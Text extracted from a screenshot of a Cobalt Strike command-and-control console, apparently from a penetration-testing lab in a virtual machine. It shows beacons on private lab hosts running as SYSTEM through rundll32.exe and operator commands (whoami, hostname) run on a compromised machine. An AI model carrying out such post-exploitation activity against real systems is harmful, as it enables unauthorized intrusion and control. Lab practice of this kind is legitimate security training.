 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 5832 x86 2s
192.168.72.110 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6216 x86 5s
192.168.72.110 192.168.72.141 listener_for_webserver SYSTEM * ROOT-TVI862UBEH rundll32.exe 2052 x86 5s
Event Log X Targets X Beacon 192.168.72.110@1456 X Beacon 192.168.72.110@6216 X Beacon 192.168.72.141@2052 X
03/25/2003 08:00 PM 29,184 xcopy.exe
03/25/2003 08:00 PM 174,200 xenroll.dll
03/25/2003 08:00 PM 8,704 xolehlp.dll
03/25/2003 08:00 PM 323,584 zipfldr.dll
1991 File(s) 325,916,191 bytes
49 Dir(s) 36,027,146,240 bytes free
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
root-tvi862ubeh
[ROOT-TVI862UBEH] SYSTEM */2052 last: 5s
beacon>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。